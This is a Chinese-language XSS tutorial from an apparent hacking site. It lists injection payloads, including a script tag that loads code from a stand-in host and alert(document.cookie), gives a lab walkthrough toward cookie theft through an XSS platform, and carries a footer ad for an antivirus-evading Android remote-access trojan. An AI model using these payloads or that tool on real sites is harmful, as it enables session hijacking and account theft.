写在前面:

本篇文章将带大家详细了解Web漏洞之XSS(跨站脚本攻击),文章内容较长,请内心阅读。后面会持续更新Web漏洞系列文章,之前的黑客工具教程文章也会持续更新

一、XSS的原理和分类

跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页面时,嵌入Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击!

XSS分为:存储型 、反射型 、DOM型XSS

存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie

反射型XSS:非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。反射型XSS大多数是用来盗取用户的Cookie信息。

DOM型XSS:不经过后端,DOM-XSS漏洞是基于文档对象模型(Document Objeet Model,DOM)的一种漏洞,DOM-XSS是通过url传入参数去控制触发的,其实也属于反射型XSS。

二、XSS的攻击载荷

以下所有标签的 > 都可以用 // 代替, 例如 <script>alert(1)</script//

<script>标签:<script>标签是最直接的XSS有效载荷,脚本标记可以引用外部的JavaScript代码,也可以将代码插入脚本标记中

<script>alert("hack")</script> #弹出hack

<script>alert(/hack/)</script> #弹出hack

<script>alert(1)</script> #弹出1,对于数字可以不用引号

<script>alert(document.cookie)</script> #弹出cookie

<script src=http://xxx.com/xss.js></script> #引用外部的xss三、XSS可以插在哪里?

- 用户输入作为script标签内容

- 用户输入作为HTML注释内容

- 用户输入作为HTML标签的属性名

- 用户输入作为HTML标签的属性值

- 用户输入作为HTML标签的名字

- 直接插入到CSS里

- 最重要的是,千万不要引入任何不可信的第三方JavaScript到页面里!

#用户输入作为HTML注释内容,导致攻击者可以进行闭合绕过

<!-- 用户输入 -->

<!-- --><script>alert('hack')</script><!-- -->

#用户输入作为标签属性名,导致攻击者可以进行闭合绕过

<div 用户输入="xx"> </div>

<div ></div><script>alert('hack')</script><div a="xx"> </div>

#用户输入作为标签属性值,导致攻击者可以进行闭合绕过

<div id="用户输入"></div>

<div id=""></div><script>alert('hack')</script><div a="x"></div>

#用户输入作为标签名,导致攻击者可以进行闭合绕过

<用户输入 id="xx" />

<><script>alert('hack')</script><b id="xx" />

#用户输入作为CSS内容,导致攻击者可以进行闭合绕过

<style>用户输入<style>

<style> </style><script>alert('hack')</script><style> </style>四、XSS漏洞的挖掘

黑盒测试

尽可能找到一切用户可控并且能够输出在页面代码中的地方,比如下面这些:

- URL的每一个参数

- URL本身

- 表单

- 搜索框

常见业务场景

- 重灾区:评论区、留言区、个人信息、订单信息等

- 针对型:站内信、网页即时通讯、私信、意见反馈

- 存在风险:搜索框、当前目录、图片属性等

五、XSS的攻击过程

存储型XSS漏洞:掌控安全学院实战演练靶场 (aqlab.cn)



发现这么多表单,先利用<script>alert('skilfulwriter')</script>测试一下,验证是否存在XSS漏洞,为了保险起见我们在所有能输入的地方都写了alert(‘skilfulwriter’),然后提交留言

成功弹框!证明确实存在漏洞,接下来就利用XSS平台的获取cookie脚本来获取cookie,

推荐阅读:





2.搭建xss平台

随意注册一个账户

配置前两个必须选

复制语句:

3.测试新语句

4.在xss平台看截取到的信息

六、XSS漏洞的危害

从以上我们可以知道,存储型的XSS危害最大。因为他存储在服务器端,所以不需要我们和被攻击者有任何接触,只要被攻击者访问了该页面就会遭受攻击。而反射型和DOM型的XSS则需要我们去诱使用户点击我们构造的恶意的URL,需要我们和用户有直接或者间接的接触,比如利用社会工程学或者利用在其他网页挂马的方式。

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容